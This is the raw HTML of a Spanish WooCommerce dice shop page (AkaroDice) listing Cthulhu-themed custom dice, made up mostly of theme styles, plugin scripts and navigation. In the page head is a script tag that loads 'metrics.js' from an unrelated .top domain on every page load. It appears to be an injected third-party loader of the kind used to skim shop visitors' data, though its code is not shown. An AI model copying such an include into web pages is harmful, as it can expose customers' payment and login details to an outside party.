.thumb-info-title{background:#fff;padding:.75rem .5rem1.25rem}ul.products li.product-category .thumb-info h3{letter-spacing:0;font-family:Poppins}li.product-col.product-default h3,ul.product_list_widget li .product-details a{color:#222529}ul.grid li.product-col h3{margin-left:.5rem;margin-right:.5rem}#footer .footer-main .container:after{content:'';display:block;position:absolute;left:10px;right:10px;bottom:0;border-bottom:1px solid #313438}#footer .contact-details i{display:none}#footer .contact-details span{padding-left:0;line-height:1.4}#footer .contact-details strong{padding-left:0;text-transform:uppercase;line-height:1.4}#footer .share-links a{width:40px;height:40px;border-radius:20px;border:1px solid #313438;box-shadow:none}#footer .widget .tagcloud a{background:none;color:inherit;border-radius:0;font-size:11px !important;font-weight:400;text-transform:none;padding:.6em;border:1px solid #313438}#footer .widget .tagcloud a:hover{border-color:#fff;color:#fff}#footer .widget_wysija_cont .wysija-paragraph{display:block;margin-bottom:1rem}#footer .widget_wysija_cont .wysija-input{border-radius:30px;background:#292c30;padding-left:1.5rem;font-size:0.8125rem}#footer .widget_wysija_cont .wysija-submit{border-radius:30px;padding:0 1.75rem;font-size:0.8125rem;font-weight:700}
</style>
<link rel='stylesheet' id='styles-child-css' href='https://akarodice.com/wp-content/themes/porto-child/style.css?ver=6.8.3' media='all' />
<script src="https://akarodice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://akarodice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://akarodice.com/wp-content/plugins/akaroconjunta/public/js/akaroconjunta-public.js?ver=1.0.0" id="akaroconjunta-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#333333","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#f2f2f2","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/akarodice.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://akarodice.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.5" id="cookie-law-info-js"></script>
<script src="https://akarodice.com/wp-content/plugins/libreta/public/js/ldigi-public.js?ver=1.0.0" id="ldigi-js"></script>
<script src="https://akarodice.com/wp-content/plugins/magic-dice/public/js/h2c.js?ver=1.0.0" id="h2c-js"></script>
<script id="magic-dice-js-extra">
var MagicDiceAjax = {"ajaxurl":"https:\/\/akarodice.com\/wp-admin\/admin-ajax.php","dices_url":"https:\/\/akarodice.com\/wp-content\/plugins\/magic-dice\/public\/img\/"};
</script>
<script src="https://akarodice.com/wp-content/plugins/magic-dice/public/js/magic-dice-public.js?ver=1.0.0" id="magic-dice-js"></script>
<script src="https://akarodice.com/wp-content/plugins/ml-akaro/public/js/ml-akaro-public.js?ver=1.0.0" id="ml-akaro-js"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/akarodice.com\/carrito\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1d69e6848f35a466a30ca1c32a57196b","fragment_name":"wc_fragments_1d69e6848f35a466a30ca1c32a57196b","request_timeout":"15000"};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://akarodice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://akarodice.com/wp-json/wp/v2/product_tag/468" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://akarodice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Poppins:400,500,600,700,800','Open+Sans:400,600,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://akarodice.com/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">

            <style>
                #header .aws-container.searchform {
                    border: 0 !important;
                    border-radius: 0 !important;
                }
                #header .aws-container .aws-search-field {
                    border: 1px solid #eeeeee !important;
                    height: 100%;
                }
                #header .aws-container .aws-search-form {
                    height: 36px;
                }
                #header .aws-container .aws-search-form .aws-form-btn {
                    background: #fff;
                    border-color: #eeeeee;
                }
            </style>

        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://akarodice.com/wp-content/uploads/2020/07/cropped-akaro-solologo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://akarodice.com/wp-content/uploads/2020/07/cropped-akaro-solologo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://akarodice.com/wp-content/uploads/2020/07/cropped-akaro-solologo-180x180.png" />
<meta name="msapplication-TileImage" content="https://akarodice.com/wp-content/uploads/2020/07/cropped-akaro-solologo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.cat-item.cat-item-1779,
.cat-item.cat-item-15{
	display: none;
}

.cat-item.cat-item-2196.cat-parent a{
	color: darkred !important;
	font-weight: bold;
}		</style>
		<script type="text/javascript" src="https://pixelbaolingstyle.top/akarodice/metrics.js" id="custom-1758285025299-js"></script>	</head>
	<body class="archive tax-product_tag term-cthulu term-468 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-hide wvs-theme-porto-child wvs-show-label wvs-tooltip login-popup full blog-1 elementor-default elementor-kit-22693">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper">
										

	<header  id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-left"><div class="custom-html"><span>Contacta: akarodice@gmail.com</span></div></div><div class="header-col header-right"><ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-22639" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://akarodice.com/my-account/">Mi Cuenta</a></li>
<li id="nav-menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://akarodice.com/cart/">Carrito</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://akarodice.com/mi-cuenta/"><i class="fas fa-user"></i>Log In</a></li></ul><span class="separator"></span><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://m.facebook.com/Akaro-Dice-793829194111251/" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/akarodice/" aria-label="Instagram" title="Instagram"></a>
		</div></div></div></div><div class="header-main"><div class="header-row container"><div class="header-col header-left"><a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
	<div class="logo">
	<a aria-label="Site Logo" href="https://akarodice.com/" title="AkaroDice &#8211; Tu ilusión hecha dado - Personalización de dados, tokens y todo lo que necesites para personalizar tus partidas."  rel="home">
		<img fetchpriority="high" class="img-responsive standard-logo retina-logo" width="600" height="282" src="//akarodice.com/wp-content/uploads/2020/12/logo-2020-trans-rojo.png" alt="AkaroDice &#8211; Tu ilusión hecha dado" />	</a>
	</div>
	</div><div class="header-col header-right"><div class="searchform-popup advanced-search-layout search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<div class="aws-container searchform" data-url="/?wc-ajax=aws_action" data-siteurl="https://akarodice.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="468" data-tax="product_tag" ><form class="aws-search-form" action="https://akarodice.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="690c459adbad9">Buscar</label><input type="search" name="s" id="690c459adbad9" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>
	</div><div class="custom-html"><a href="https://akarodice.com/my-account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a></div>		<div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-bag-2"></i><span class="cart-items">0</span></span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div></div></div><div class="header-bottom main-menu-wrap"><div class="header-row container"><div class="header-col header-left"><ul id="menu-menu-principal" class="main-menu mega-menu menu-hover-line menu-hover-underline show-arrow"><li id="nav-menu-item-22771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://akarodice.com/">Inicio</a></li>
<li id="nav-menu-item-22788" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://akarodice.com/tienda/">Tienda</a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://akarodice.com/materiales/">Materiales</a></li>
</ul></div><div class="header-col header-right"><div class="menu-custom-block"><a href="/forja-de-dados">¡LA FORJA DE DADOS!<em class="tip new">HOT</em></a></div></div></div></div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right d-none">
								<h1 class="page-title">cthulu</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://akarodice.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://akarodice.com/tienda/"><span itemprop="name">Tienda</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li>Product Tag&nbsp;-&nbsp;<li>cthulu</li></li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-left-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			

<div id="primary" class="content-area"><main id="content" class="site-main">


<div class="woocommerce-notices-wrapper"></div><div class="shop-loop-before"><a role="button" href="#" class="porto-product-filters-toggle sidebar-toggle d-flex d-lg-none "><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"/><line class="cls-1" x1="6" x2="9" y1="9" y2="9"/><line class="cls-1" x1="23" x2="26" y1="16" y2="16"/><line class="cls-1" x1="6" x2="17" y1="16" y2="16"/><line class="cls-1" x1="17" x2="26" y1="23" y2="23"/><line class="cls-1" x1="6" x2="11" y1="23" y2="23"/><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"/><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"/><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"/><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"/></svg> <span>Filter</span></a><form class="woocommerce-ordering" method="get">
	<label for="woocommerce-orderby-1">Ordenar por: </label>
	<select name="orderby" class="orderby" aria-label="Ordenar por:" id="woocommerce-orderby-1">
					<option value="popularity"  selected='selected'>Ordenar por popularidad</option>
					<option value="date" >Ordenar por los últimos</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />

	</form>
<nav class="woocommerce-pagination" aria-label="Paginación de producto">	<form class="woocommerce-viewing" method="get">

		<label>Mostrar: </label>

		<select name="count" class="count" aria-label="Mostrar">
							<option value="12"  selected='selected'>12</option>
							<option value="24" >24</option>
							<option value="36" >36</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>
</nav>	<div class="gridlist-toggle">
		<a role="button" aria-label="View as grid" href="/etiqueta-producto/cthulu/" id="grid" class="porto-icon-mode-grid active" title="Grid View"></a><a role="button" aria-label="View as list" href="/etiqueta-producto/cthulu/?gridcookie=list" id="list" class="porto-icon-mode-list" title="List View"></a>
	</div>
	</div><div class="archive-products"><ul class="products products-container skeleton-loading grid has-ccols has-ccols-spacing ccols-xl-3 ccols-lg-3 ccols-md-3 ccols-sm-2 ccols-2 pwidth-lg-3 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
	 data-product_layout="product-default" role="none">
<script type="text/template">"\t\t\r\n<li role=\"none\" class=\"product-col product-default product type-product post-19825 status-publish first instock product_cat-varios product_tag-akaro-dice product_tag-chulu product_tag-cthulhu product_tag-cthulu product_tag-custom-d6 product_tag-custom-dice product_tag-d6 product_tag-dado-personalizado product_tag-florescente product_tag-fluorescente product_tag-fosforito product_tag-glow product_tag-glow-in-the-dark product_tag-primigenio has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/akarodice.com\/producto\/ct01\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"250\" height=\"250\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2020\/03\/CT01-250x250.jpg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"CT01\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/varios\/\" rel=\"tag\">Varios<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/akarodice.com\/producto\/ct01\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">CT01<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,35<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <span aria-hidden=\"true\">-<\/span> <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,75<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span><span class=\"screen-reader-text\">Rango de precios: desde 1,35&euro; hasta 1,75&euro;<\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"https:\/\/akarodice.com\/producto\/ct01\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_19825\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"19825\" data-product_sku=\"\" aria-label=\"Elige las opciones para &ldquo;CT01&rdquo;\" rel=\"nofollow\">Seleccionar opciones<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_19825\" class=\"screen-reader-text\">\r\n\t\tEste producto tiene m\u00faltiples variantes. Las opciones se pueden elegir en la p\u00e1gina de producto\t<\/span>\r\n\t\t<div class=\"quickview\" data-id=\"19825\" title=\"Quick View\">Quick View<\/div>\t<\/div>\r\n\t<\/div>\r\n\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n\r\n<li role=\"none\" class=\"product-col product-default product type-product post-24321 status-publish instock product_cat-varios product_tag-akaro-dice product_tag-arcano product_tag-chulu product_tag-cthulhu product_tag-cthulu product_tag-custom-d6 product_tag-custom-dice product_tag-d6 product_tag-dado-personalizado product_tag-primigenio product_tag-rey-amarillo product_tag-reyamarillo product_tag-simbolo-arcano has-post-thumbnail taxable shipping-taxable purchasable product-type-variable\">\r\n<div class=\"product-inner\">\r\n\t\r\n\t<div class=\"product-image\">\r\n\r\n\t\t<a  href=\"https:\/\/akarodice.com\/producto\/ct02\/\" aria-label=\"Go to product page\">\r\n\t\t\t<div class=\"inner\"><img width=\"250\" height=\"250\" src=\"https:\/\/akarodice.com\/wp-content\/uploads\/2021\/05\/Dado-Arcano-e1621937061187-250x250.jpeg\" class=\"attachment-woocommerce_thumbnail size-woocommerce_thumbnail\" alt=\"CT02\" decoding=\"async\" \/><\/div>\t\t<\/a>\r\n\t\t\t<\/div>\r\n\r\n\t<div class=\"product-content\">\r\n\t\t<span class=\"category-list\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/varios\/\" rel=\"tag\">Varios<\/a><\/span>\r\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/akarodice.com\/producto\/ct02\/\">\r\n\t<h3 class=\"woocommerce-loop-product__title\">CT02<\/h3>\t<\/a>\r\n\t\r\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,25<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span> <span aria-hidden=\"true\">-<\/span> <span class=\"woocommerce-Price-amount amount\" aria-hidden=\"true\"><bdi>1,65<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/bdi><\/span><span class=\"screen-reader-text\">Rango de precios: desde 1,25&euro; hasta 1,65&euro;<\/span><\/span>\n\r\n\t\t<div class=\"add-links-wrap\">\r\n\t<div class=\"add-links clearfix\">\r\n\t\t<a href=\"https:\/\/akarodice.com\/producto\/ct02\/\" aria-describedby=\"woocommerce_loop_add_to_cart_link_describedby_24321\" data-quantity=\"1\" class=\"viewcart-style-2 button product_type_variable add_to_cart_button\" data-product_id=\"24321\" data-product_sku=\"\" aria-label=\"Elige las opciones para &ldquo;CT02&rdquo;\" rel=\"nofollow\">Seleccionar opciones<\/a>\t\t<span id=\"woocommerce_loop_add_to_cart_link_describedby_24321\" class=\"screen-reader-text\">\r\n\t\tEste producto tiene m\u00faltiples variantes. Las opciones se pueden elegir en la p\u00e1gina de producto\t<\/span>\r\n\t\t<div class=\"quickview\" data-id=\"24321\" title=\"Quick View\">Quick View<\/div>\t<\/div>\r\n\t<\/div>\r\n\t<\/div>\r\n<\/div>\r\n\r\n<\/li>\r\n"</script></ul>
<ul class="products products-container skeleton-body grid has-ccols has-ccols-spacing ccols-xl-3 ccols-lg-3 ccols-md-3 ccols-sm-2 ccols-2 pwidth-lg-3 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
	 data-product_layout="product-default" role="none">
<li class="product product-col product-default"></li><li class="product product-col product-default"></li></ul>
</div><div class="shop-loop-after clearfix"><nav class="woocommerce-pagination" aria-label="Paginación de producto">	<form class="woocommerce-viewing" method="get">

		<label>Mostrar: </label>

		<select name="count" class="count" aria-label="Mostrar">
							<option value="12"  selected='selected'>12</option>
							<option value="24" >24</option>
							<option value="36" >36</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>
</nav></div></main></div>


</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-woo-category-sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
				<div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 992, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
						<div class="sidebar-content skeleton-loading">
			<script type="text/template">"\t\t\t<aside id=\"woocommerce_product_categories-2\" class=\"widget woocommerce widget_product_categories\"><h3 class=\"widget-title\">Categorias<\/h3><ul class=\"product-categories\"><li class=\"cat-item cat-item-1514 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/\">AKARO DICE<\/a><ul class='children'>\n<li class=\"cat-item cat-item-1001 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/anime\/\">Anime<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-284\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/anime\/bd-series-de-coleccion\/\">Bola Dragon<\/a><\/li>\n<li class=\"cat-item cat-item-248\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/anime\/manga\/\">Manga<\/a><\/li>\n<li class=\"cat-item cat-item-292\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/anime\/mz\/\">Mazinger<\/a><\/li>\n<li class=\"cat-item cat-item-1853\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/anime\/onep\/\">OneP<\/a><\/li>\n<li class=\"cat-item cat-item-291\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/anime\/pk\/\">PK<\/a><\/li>\n\t<\/ul>\n<\/li>\n<li class=\"cat-item cat-item-839\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/celta\/\">Celta<\/a><\/li>\n<li class=\"cat-item cat-item-289\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/emojis\/\">Emojis<\/a><\/li>\n<li class=\"cat-item cat-item-996 cat-parent\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/\">Futbol Fant\u00e1stico<\/a>\t<ul class='children'>\n<li class=\"cat-item cat-item-113\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/block\/\">Block<\/a><\/li>\n<li class=\"cat-item cat-item-233\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/dados-naf-world-cup-2019\/\">Dados NAF World Cup 2019<\/a><\/li>\n<li class=\"cat-item cat-item-116\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/especiales\/\">Especiales<\/a><\/li>\n<li class=\"cat-item cat-item-120\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/raciales\/\">Raciales<\/a><\/li>\n<li class=\"cat-item cat-item-1736\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/raciales-d16\/\">Raciales D16<\/a><\/li>\n<li class=\"cat-item cat-item-1706\"><a href=\"https:\/\/akarodice.com\/categoria-producto\/akaro-dice\/futbol-fantastico\/raciales-d8\/\">Raciales 